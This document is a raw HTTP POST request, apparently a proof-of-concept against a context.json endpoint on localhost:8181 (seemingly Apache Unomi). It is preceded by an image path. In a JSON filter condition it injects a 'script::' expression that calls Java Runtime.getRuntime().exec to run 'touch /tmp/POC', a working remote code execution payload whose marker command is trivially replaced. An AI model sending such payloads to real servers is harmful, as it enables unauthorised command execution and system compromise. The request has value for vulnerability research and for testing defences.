 POST /context.json HTTP/1.1
Host: localhost:8181
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Content-Length: 325

{
    "filters": [
        {
            "id": "filter1",
            "filters": [
                {
                    "condition": {
                         "parameterValues": {
                            "": "script::Runtime r = Runtime.getRuntime();
r.exec(\"touch /tmp/POC\");"
                        },
                        "type": "profilePropertyCondition"
                    }
                }
            ]
        }
    ],
    "sessionId": "demo-session-id"
}